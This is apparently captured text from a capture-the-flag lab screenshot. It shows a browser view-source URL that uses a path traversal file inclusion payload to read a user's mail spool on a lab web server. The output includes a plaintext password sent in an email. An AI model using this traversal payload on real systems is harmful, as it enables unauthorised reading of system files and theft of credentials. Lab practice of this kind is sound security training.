 view-source:http://192.168.32.139/account/index.php?include=../../../../../var/mail/sam
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
85 <!--===================================================================================
86 <script src="vendor/bootstrap/js/popper.js"></script>
87 <script src="vendor/bootstrap/js/bootstrap.min.js"></script>
88 <!--===================================================================================
89 <script src="vendor/select2/select2.min.js"></script>
90 <!--===================================================================================
91 <script src="vendor/daterangepicker/moment.min.js"></script>
92 <script src="vendor/daterangepicker/daterangepicker.js"></script>
93 <!--===================================================================================
94 <script src="vendor/countdowntime/countdowntime.js"></script>
95 <!--===================================================================================
96 <script src="js/main.js"></script>
97 From terry@greenoptic.vm  Sun Jul 12 16:13:45 2020
98 Return-Path: <terry@greenoptic.vm>
99 X-Original-To: sam
100 Delivered-To: sam@websrv01.greenoptic.vm
101 Received: from localhost (localhost [IPv6:::1])
102 by websrv01.greenoptic.vm (Postfix) with ESMTP id A8D371090085
103 for <sam>; Sun, 12 Jul 2020 16:13:18 +0100 (BST)
104 Message-Id: <20200712151322.A8D371090085@websrv01.greenoptic.vm>
105 Date: Sun, 12 Jul 2020 16:13:18 +0100 (BST)
106 From: terry@greenoptic.vm
107
108 Hi Sam, per the team message, the password is HelloSunshine123
109
110
111 </body>
112 </html>